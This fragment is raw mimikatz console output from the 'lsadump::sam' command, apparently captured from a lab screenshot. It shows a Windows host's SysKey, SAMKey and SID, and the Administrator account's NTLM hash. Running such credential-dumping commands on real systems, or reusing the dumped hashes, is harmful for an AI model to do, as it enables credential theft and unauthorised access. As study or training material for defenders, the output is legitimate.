 mimikatz # lsadump::sam
Domain : WIN-M836NN6NU8B
SysKey : 9732e8a2396fc457742cc277505405ef
Local SID : S-1-5-21-691169016-1183415932-3536740067
SAMKey : 03adc1290581f77b687cf0a2ab27f3ec
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
mimikatz # _